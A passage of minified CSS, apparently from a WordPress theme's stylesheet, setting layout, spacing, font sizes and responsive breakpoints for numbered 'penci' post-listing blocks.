0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_15 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width: 480px){.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_16 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+2){clear:both}.penci-block_16 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px;position:relative}.penci-block_16 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_16 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px;margin-bottom:0}.penci-block_16 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_16 .penci-big-item{width:100%;margin-bottom:20px}.penci-block_16 .penci-big-item .penci-pmore-link{display:none}.penci-block_16 .penci-big-item .penci-image-holder:before{padding-top:50%}.penci-block_16 .penci-big-item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:5px;line-height:1.25}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 20px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title{color:#fff}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta a,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title a{color:inherit}.penci-block_16.penci-imgtype-vertical .penci-big-item .penci-image-holder:before{padding-top:120%}.penci-block_16.penci-imgtype-square .penci-big-item .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-medium-item,.widget-area .penci-block_16 .penci-medium-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.wpb_wrapper > .penci-block_16.penci-vc-column-1.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.widget-area .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-post-item .penci__post-title,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-big-item .penci__post-title,.widget-area .penci-block_16 .penci-post-item .penci__post-title,.widget-area .penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-big-item.big-post-text-above .penci_post_content,.widget-area .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-hbg-content .penci-block_16 .penci-medium-item{width:50%}@media screen and (max-width: 768px){.penci-block_16 .penci-post-item .penci__post-title{font-size:14px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-block_16 .penci-big-item .penci__post-title{font-size:20px;margin-bottom:0}}@media screen and (max-width: 600px){.penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1){clear:both}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2){clear:both}.penci-block_16 .penci-medium-item{width:50%}.penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-block_16 .penci-post-item .penci__post-title,.penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}}@media screen and (max-width: 480px){.penci-block_16 .penci-big-item .penci_post-meta{display:none}}.penci-block_17 .penci-post-item{margin-bottom:20px;float:left;width:100%;position:relative}.penci-block_17 .penci_media_object{margin-bottom:0}.penci-block_17 .penci_mobj__img{width:37.5%}.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0;clear:both}.penci-block_17 .penci_post-meta{margin-top:5px}.penci-block_17 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_17 .penci-post-big-item{width:50%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 15px 10px}.penci-block_17 .penci-post-big-item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:5px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_17 .penci-post-big-item .penci__post-title a{color:inherit}.penci-block_17 .penci-post-big-item .penci_post-meta,.penci-block_17 .penci-post-big-item .penci__post-title{color:#fff}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:10px}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:10px}.penci-block_17 .penci-post-item-3{clear:both}.penci_dis_padding_bw .penci-block-vc.penci-block_17 .penci-pagination{padding-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci_mobj__img,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_17 .penci_mobj__img,.widget-area .penci-block_17 .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_17 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item,.widget-area .penci-block_17 .penci-post-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item .penci-image-holder,.widget-area .penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-1,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-2,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_17 .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item .penci__post-title,.widget-area .penci-block_17 .penci-post-big-item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_17 .penci_media_object{display:block}@media screen and (max-width: 650px){.penci-block_17 .penci_mobj__img,.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci-post-cat{display:none}.penci-block_17 .penci-post-big-item{width:100%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-block_17 .penci__post-title{margin-top:11px;font-size:16px!important}.penci-block_17 .penci_media_object{display:block}}.penci-block_18 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_18 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:20px;margin-bottom:0}.penci-block_18 .penci-post-item:nth-child(3n +1){clear:both}.penci-block_18 .penci-post-item:nth-child(1),.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:0}.penci-block_18 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_18 .penci_post-meta{margin-top:5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(2n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item,.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_18 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_18 .penci-post-item:nth-child(2),.widget-area .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_18 .penci-post-item{width:50%}.penci-block_18 .penci-post-item:nth-child(3n +1){clear:none}.penci-block_18 .penci-post-item:nth-child(2n +1){clear:both}}@media screen and (max-width: 480px){.penci-block_18 .penci-post-item{width:100%}.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_19 .penci-block_content__items{overflow:hidden;margin-left:-10px;margin-right:-10px}.penci-block_19 .penci-block-wrapper-item{margin-top:20px}.penci-block_19 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_19 .penci-image-holder{width:226px}.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__1 .penci-image-holder,.penci-block_19 .penci-post-item__2 .penci-image-holder{margin-right:20px}.penci-block_19 .penci-post-item__1 .penci_post_content,.penci-block_19 .penci-post-item__2 .penci_post_content{flex:1}.penci-block_19.penci-vc-column-2 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-2 .penci-post-item__2 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__2 .penci-piechart{right:30px}.penci-block_19 .penci-post-item__2{margin-bottom:0}.penci-block_19 .penci-post-item__3{width:33.333333%;float:right;padding-left:10px;padding-right:10px;margin-bottom:0}.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:10px}.penci-block_19 .penci-wapper-items{width:66.66667%;float:left;padding-left:10px;padding-right:10px}.penci-block_19 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_19 .penci_post-meta{margin-top:5px}.penci-block_19 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px}.penci-block_19 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_19 .penci-post-item__3,.widget-area .penci-block_19 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_19 .penci-post-item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_thumb,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci-image-holder,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_content,.widget-area .penci-block_19 .penci-post-item .penci_post_thumb,.widget-area .penci-block_19 .penci-post-item .penci-image-holder,.widget-area .penci-block_19 .penci-post-item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci__post-title,.widget-area .penci-block_19 .penci-post-item .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item__2,.widget-area .penci-block_19 .penci-post-item__2{margin-bottom:20px}@media screen and (max-width: 1240px) and (min-width: 992px){.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-piechart{display:none}}@media screen and (max-width: 650px){.penci-block_19 .penci-wapper-items{width:100%}.penci-block_19 .penci-post-item__2{margin-bottom:20px}.penci-block_19 .penci-post-item__3{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-block_19 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-block_19 .penci-image-holder,.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3,.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:block!important}.penci-block_19 .penci-post-item .penci__post-title{margin-top:10px}}.penci-block_20 .penci-post-item:last-child{margin-bottom:0}.penci-block_20 .penci_media_object{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;border:1px solid #ececec}.penci-block_20 .penci_media_object .penci_mobj__img{margin-right:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-left:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border-right:0}.penci-block_20 .penci_post_thumb{width:50%;margin-right:0;height:inherit;display:block}.penci-block_20 .penci_post_content{padding:18px 20px;text-align:center}.penci-block_20 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;clear:both}.penci-block_20 .penci_post-meta{margin-top:5px}.penci-block_20 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post_content,.widget-area .penci-block_20 .penci_post_content{border:0;padding:11px 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post-meta,.widget-area .penci-block_20 .penci_post-meta{margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_20 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_media_object.penci_mobj-image-right .penci_post_content,.widget-area .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post_thumb,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_20 .penci_post_thumb,.widget-area .penci-block_20 .penci-image-holder{width:100%}@media screen and (max-width: 700px){.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:250px}}@media screen and (max-width: 600px){.penci-block_20 .penci_media_object{display:block}.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:100%;width:100%}}.penci-block_21 .penci-block_content__items{overflow:hidden;box-sizing:border-box;position:relative}.penci-block_21 .penci-block-wrapper-item{margin-top:20px}.penci-block_21 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;float:left}.penci-block_21 .block_21_first_item{position:relative;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:80%}.penci-block_21 .block_21_first_item .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title a,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta a{color:inherit}.penci-block_21 .block_21_first_item .penci_post_content i{margin-right:5px}.penci-block_21 .block_21_items .penci-post-item{overflow:hidden}.penci-block_21 .block_21_items .penci-post-item:last-child{margin-bottom:0}.penci-block_21 .block_21_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_21 .block_21_items .penci_post-meta{margin-top:6px}.penci-block_21 .block_21_items .penci-image-holder{width:120px}.penci-block_21 .block_21_items .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_first_item,.wpb_wrapper > .penci-block_21.penci-vc-column-1 